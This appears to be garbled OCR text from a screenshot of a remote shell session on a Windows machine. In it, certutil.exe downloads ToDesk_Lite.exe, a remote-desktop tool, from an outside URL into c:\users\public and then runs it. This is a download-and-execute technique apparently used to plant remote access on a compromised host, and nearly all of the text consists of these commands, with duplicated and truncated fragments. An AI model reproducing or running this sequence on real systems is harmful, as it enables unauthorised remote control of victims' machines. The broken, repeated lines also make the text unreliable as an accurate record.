 \\109.123.232.246 - Remote Shell
https://dl.todesk.com/windows/ToDesk_Lite.exe c:\users\public\ToDesk_Lite.exe
\SysWOW64>
xe -urlcache -split -f https://dl.todesk.com/windows/ToDesk_Lite.exe c:\users
\public\ToDesk_Lite.exe\SysWOW64>
C:\Windows\SysWOW64>certutil.exe -urlcache -split -f
https://dl.todesk.com/windows/ToDesk_Lite.exe c:\users\public\ToDesk_Lite.exe
certutil.exe -urlcache -split -f https://dl.todesk.com/windows/ToDesk_Lite.exe c:
\users\public\ToDesk_Lite.exe
**** Online ****
000000 ...
ab2dc8
CertUtil: -URLCache command completed successfully.
C:\Windows\SysWOW64>c:\users\public\ToDesk_Lite.exe
c:\users\public\ToDesk_Lite.exe
C:\Windows\SysWOW64>